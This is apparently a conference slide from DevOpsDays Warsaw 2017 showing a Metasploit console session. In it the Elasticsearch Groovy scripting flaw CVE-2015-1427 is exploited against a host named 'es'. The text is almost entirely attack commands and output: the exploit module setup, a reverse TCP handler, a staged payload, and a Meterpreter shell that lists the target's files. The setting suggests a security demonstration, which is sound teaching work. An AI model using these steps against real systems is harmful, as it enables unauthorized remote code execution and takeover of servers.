 metasploit: CVE-2015-1427
msf > use exploit/multi/elasticsearch/search_groovy_script
msf exploit( ) > set TARGET 0
TARGET => 0
msf exploit( ) > set RHOST es
RHOST => es
msf exploit( ) > exploit
Started reverse TCP handler on 172.18.0.3:4444
Checking vulnerability...
Discovering TEMP path...
[+] TEMP path on '/tmp'
Discovering remote OS...
[+] Remote OS is 'Linux'
Trying to load metasploit payload...
Sending stage (46089 bytes) to 172.18.0.2
Meterpreter session 1 opened (172.18.0.3:4444 -> 172.18.0.2:57092) at 2017-11-20 19:03:09 +0000
[+] Deleted /tmp/TnQZ.jar
meterpreter > ls
Listing: /data
Mode Size Type Last modified Name
40776/rwxrwxrw- 4096 dir 2017-11-20 18:59:56 +0000 data
40776/rwxrwxrw- 4096 dir 2017-11-20 18:59:56 +0000 log
meterpreter >
NOVEMBER 2017, WARSAW
www.devopsdays.pl